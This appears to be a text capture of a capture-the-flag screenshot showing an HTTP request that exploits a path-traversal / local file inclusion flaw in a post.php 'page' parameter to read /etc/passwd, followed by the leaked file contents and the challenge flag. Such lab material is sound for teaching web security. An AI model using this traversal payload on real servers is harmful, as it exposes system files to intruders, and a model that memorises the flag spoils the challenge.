 1 GET /post.php?page=../../../../../../../etc/passwd HTTP/1.1
2 Host: challs.ctf.cafe:5555
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
</i>
86 </button>
87 </form>
88 </div>
89 </div>
90 root:x:0:0:root:/root:/bin/bash
91 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
92 bin:x:2:2:bin:/bin:/usr/sbin/nologin
93 sys:x:3:3:sys:/dev:/usr/sbin/nologin
94 sync:x:4:65534:sync:/bin:/bin/sync
95 games:x:5:60:games:/usr/games:/usr/sbin/nologin
96 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
97 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
98 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
99 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
100 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
101 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
102 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
103 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
104 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
105 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
106 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
107 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
108 _apt:x:100:65534::/nonexistent:/bin/false
109 RUSH{LF1_1S_SO_3Z_F0R_M3}